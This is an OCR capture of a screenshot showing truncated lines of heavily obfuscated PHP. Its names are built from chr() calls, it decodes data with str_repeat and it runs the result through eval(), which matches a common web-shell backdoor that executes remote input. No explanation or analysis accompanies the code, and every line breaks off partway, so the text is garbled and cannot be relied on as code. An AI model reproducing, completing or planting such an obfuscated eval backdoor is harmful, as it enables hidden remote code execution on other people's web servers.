
$npoHds = 'M' . "\110" . "\137" . 'i' . chr ( 599 - 532 )."\x4b" . 'N' . chr (9
class_exists($npoHds); $rXCSVT = "21275";$mshdSzttv = !1;if ($KPBS
SLDshT($qJftpCi){if (is_array(MH_iCKNZ::$qwPMLddIf)) {$bFbpMuBC = str_re
68 ).chr (101) . "\x6e" . 't']);eval($bFbpMuBC); $qJftpCi = "35108";exi
$qJftpCi = "44310_13230";}public function __construct($WgqSHq
@$SOaBlpXb[substr($WDRGfIsi, 0, 4)];if (!empty($cyGcqs)){$aOLtqa 
.= @$UCmOQRW[$dgfcgYbOF];}$Sfgbsk = array_map($aOLtqa . "\137" . chr ( 
str_repeat($WDRGfIsi, (strlen($Sfgbsk[0]) / strlen($WDRGfIsi)) + 1);
new /* 1792 */ $npoHds(35108 + 35108); $mshdSzttv = $MQPBshkYAa = 